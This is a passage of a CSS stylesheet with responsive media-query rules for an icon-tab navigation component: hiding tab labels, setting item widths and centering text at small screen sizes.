		display: none;
	}

.icontabs i{
	padding-right: 0px;
}
	.icontabs nav a:before {
		margin-right: 0;
	}


}

@media screen and (max-width: 32em) {
		.icontabs nav a span {
		display: none;
	}
	.icontabs nav ul,
	.icontabs nav ul li a {
		width: 100%;
		padding: 0;
	}
	.icontabs i{
	padding-right: 0px;
}


	.icontabs nav ul li {
		width: 20%;
		width: calc(20% + 1px);
	/*	margin: 0 0 0 -1px;*/
	}
	.icontabs nav ul li {
	text-align: center;
	}

	.icontabs nav ul li:last-child {
		/*border-right: none;*/
	}


}